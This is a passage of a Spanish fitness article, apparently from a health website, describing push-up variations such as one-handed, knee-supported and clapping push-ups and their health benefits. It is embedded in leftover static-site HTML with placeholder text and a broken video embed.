desciende, <strong> se eleva una rodilla hacia el hombro</strong> del mismo lado.<br/> Después de una pausa breve, <strong> se empuja el cuerpo hacia atrás,</strong> haciendo regresar la pierna elevada a su posición inicial.<br/> Se repite el ejercicio <strong> alternando ambos lados</strong> .<br/> <h3> 6. Flexiones de una sola mano</h3> <p> El procedimiento para realizar este ejercicio es similar a una flexión normal, la diferencia es que <strong> una de las manos irá colocada en el pecho</strong> .</p> <p> Esta clase de ejercicio supone un gran esfuerzo para el brazo que queda apoyado en el suelo, ya que aguanta todo el peso del cuerpo, por lo que <strong> se precisa una preparación física superior</strong> a la necesaria para otro tipo de flexiones.</p> <h3> 7. Flexiones con rodillas apoyadas</h3> <p> En este caso, se deberá <strong> elegir una superficie acolchada</strong> para la realización de la flexión y, de esta manera, proteger las rodillas y que no sufran ningún daño.</p> <p> En primer lugar, la persona se arrodilla y coloca los brazos hacia fuera, de forma que queden perpendiculares con los hombros.</p> <p> Después, se extiende la parte superior del cuerpo en una línea recta desde las rodillas hasta arriba. Se baja la parte superior del cuerpo al suelo <strong> apretando los glúteos</strong> mientras para controlar todo el ejercicio.</p> <h3> 8. Flexiones de hombros o flexiones montaña</h3> <p> En este tipo se ejercitará la parte superior del tronco partiendo de una posición piramidal con el cuerpo en posición de uve invertida y los brazos y las piernas estiradas.</p> <p> El movimiento debe ser descendente primero, flexionando los codos, y ascendente después; es importante no abrir los codos ya que puede resultar perjudicial para los hombros.</p> <h3> 9. Flexiones con palmas</h3> <p> Este tipo de flexión es similar a la convencional, con el aliciente de que se debe realizar con la suficiente fuerza como para disponer de tiempo para <strong> chocar las manos en el aire</strong> antes de volver a apoyarlas en el suelo.</p> <h3> 10. Flexiones espartanas</h3> <p> Consiste en una <strong> mezcla entre las flexiones con palmas y asimétricas</strong> , por lo que alterna la potencia necesaria para alejar el tronco y las palmas del suelo al mismo tiempo que se ejercitan zonas del pectoral y el tríceps a la vez.</p> <h3> 11. Flexiones con material</h3> <p> En este tipo de flexiones, las opciones son más variadas; se pueden introducir elementos como balones medicinales sobre los que se apoyan los pies o las manos, o incorporar un peso extra sobre el cuerpo.</p> <p> En estos casos, <strong> es importante tener especial cuidado a la hora de aumentar el peso</strong> o la dificultad del ejercicio, evitando causar daños al cuerpo.</p> <h2> Beneficios de las flexiones</h2> <p> A pesar de la dificultad que pueden entrañar este tipo de ejercicios, realizar flexiones como parte de un programa de entrenamiento rutinario puede tener amplios beneficios para la salud.</p> <strong> Mejoran la condición del cuerpo</strong> : las flexiones ayudan a fortalecer los brazos, las regiones pectorales, los deltoides anteriores y también los tríceps.<br/> <br/> Contribuyen, además, a <strong> desarrollar los músculos</strong> que se ven comprometidos en los ejercicios, lo que dependerá del tipo de flexión que se realice. Todo ello sólo funcionará, por lo tanto, si se complementa con una alimentación equilibrada, como la <strong> dieta mediterránea</strong> .<br/> <strong> Aumentan la resistencia de la columna vertebral</strong> : Esto incluye también una disminución en la predisposición a sufrir daños en esta zona, sobre todo, en el caso de las personas que pasan mucho tiempo de pie.<br/> <strong> Producen un aumento de la masa ósea</strong> : Es importante tener en cuenta que, si no se promueve el crecimiento de la masa ósea, ésta tiende a disminuir con el paso de los años, lo que puede abocar al organismo a sufrir afecciones como <strong> osteoporosis</strong> o <strong> huesos más débiles.</strong> <br/> <strong> Resultan beneficiosas para la salud cardiovascular</strong> : Con este tipo de ejercicios, el corazón bombea más sangre y, por lo tanto, lo hace de forma más fluida.<br/> <br/> De esta manera, aumenta la respiración y el cerebro obtiene más <strong> oxígeno</strong> ; del mismo modo, las flexiones permiten una mejora en la <strong> metabolización de las grasas</strong> , una ventaja que ayuda a bajar de peso. <p> En definitiva, la inclusión de flexiones en un programa de entrenamientos adecuado a la capacidad física de cada persona puede <strong> mejorar su salud</strong> y fortalecer múltiples partes del cuerpo, siempre que se complementen con una <strong> dieta saludable</strong> <strong> que</strong> <strong> reduzca los excesos</strong> de componentes como grasas, azúcares o alcohol.</p> <h2> Ver también:</h2> <p> <strong> Clases del gimnasio, ¿cuál es la más efectiva? </strong> </p> <p> <strong> ¿Qué es el aerobic?</strong> </p> <p> <strong> El deporte, un antidepresivo eficaz </strong> </p> <span> Facebook</span> <span> Twitter</span> <span> Google +</span> <span> E-mail</span> <span> Imprimir</span> x Quiénes somos Política de privacidad Política de cookies Normas de participación y uso Contacto © 2021 Unidad Editorial Revistas, S.L.U. Todos los derechos reservados. <span> Avalado por:</span> <span> Nosotros subscribimos los </span> Principios del código HONcode: Compruébelo aquí. <span> </span> Política de cookies <span> </span> <span> </span> <h2> ¿Qué le sucede?</h2> <p> Evalúe sus síntomas y comparta el resultado con un especialista </p> Evaluar <h2> Gracias por comentar en el foro de CuidatePlus Cerrar </h2> <p> Tu comentario será moderado.</p> <p> Cerrar ventana </p> <h2> Iniciar sesion Cerrar </h2> <p> El equipo de CuidatePlus evaluará su pregunta<br> en el caso de que pueda ser contestada por nuestros especialistas, le ofreceremos una respuesta en un plazo máximo de 10 días. <br> Si su consulta es urgente, le recomendamos que acuda a su médico.<br> El equipo de CuidatePlus se reserva el derecho de descartar aquellas as que no considere ajustadas estos objetivos.</p> Iniciar sesión <h2> Enviar mail Cerrar </h2> <h2> Desactivar mi cuenta Cerrar </h2> <p> Esta acción eliminará su usuario definitivamente de CUIDATEPLUS, con lo que no podrá volver a acceder.<br> ¿Está seguro de querer continuar?</p> <p> Continuar Cancelar </p> <h2> as y Respuestas </h2> <p> El equipo de CuidatePlus evaluará su a;<br> en el caso de que pueda ser contestada por nuestros especialistas, le ofreceremos una respuesta en un plazo máximo de 10 días. <br> Si su consulta es urgente, le recomendamos que acuda a su médico.<br> El equipo de CuidatePlus se reserva el derecho de descartar aquellas as que no considere ajustadas estos objetivos.</p> <p> Enviar a </p> <h2> Respuestas moderadas </h2> <p> Su respuesta puede ser de ayuda para otro paciente.</p> <p> Por favor, evite incluir marcas comerciales de medicamentos o referencias personales;<br> de lo contrario, su respuesta no será publicada. </p> <p> Enviar respuesta </p><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/7AF6pkpzBgo"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Ejercicio muscular " frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/00c320406fbb3a9d395a5d6f6bc9f035.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="fXeMzf773y6sRuV">
			<li><a href="#" class="icon icon-legal" id="vVqnmOStI"></a></li>
			<li><a href="#" class="icon icon-random" id="FSIWtn4OhuVTpaC"></a></li>
			<li><a href="#" class="icon icon-key" id="OLYGnqJQtnG1"></a></li>
			<li><a href="#" class="icon icon-wrench" id="NQ6lVJBYhK"></a></li>
			<li><a href="#" class="icon icon-cut" id="z71c1jZLCxrkpwJ"></a></li>
			<li><a href="#" class="icon icon-filter" id="BloHLBCcq"></a></li>
			<li><a href="#" class="icon icon-lock" id="j2IHmBY32EX"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Tipos de flexiones desde el suelo.. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="k1JPLNyI">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>




